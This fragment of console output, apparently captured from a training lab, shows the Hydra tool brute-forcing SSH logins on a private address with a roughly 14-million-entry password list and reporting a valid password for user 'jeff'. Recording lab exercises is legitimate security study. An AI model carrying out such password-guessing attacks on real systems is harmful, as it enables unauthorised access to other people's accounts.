 Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-02 10:16:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.229.240:22/
[22][ssh] host: 10.10.229.240   login: jeff   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-02 10:16:43